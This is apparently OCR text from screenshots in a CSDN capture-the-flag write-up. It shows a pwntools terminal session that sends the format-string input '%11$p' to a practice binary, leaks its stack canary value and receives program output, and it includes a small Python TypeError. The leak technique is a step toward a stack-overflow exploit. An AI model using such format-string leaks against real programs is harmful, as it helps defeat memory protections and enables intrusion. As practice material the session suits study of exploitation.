 xzz911@ubuntu: ~/Desktop
b'%11$p\n'
>>> p.recv()
[DEBUG] Received 0x53 bytes:
b'Do you kown canary\n'
b'I kown you know\n'
b'0xd0e8a7f9b6223f00\n'
b'You must know stack overflow\n'
b'Do you kown canary\nI kown you know\n0xd0e8a7f9b6223f00\nYou must know stack o
verflow\n'
>>>
xzz911@ubuntu: ~/Desktop
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: recvn() missing 1 required positional argument: 'numb'
>>> p.recvn(10)
[DEBUG] Received 0x52 bytes:
b'Do you kown canary\n'
b'I kown you know\n'
b'0x2c65f98d4c4f300\n'
b'You must know stack overflow\n'
b'Do you kow'
>>>
CSDN @Xzzzz911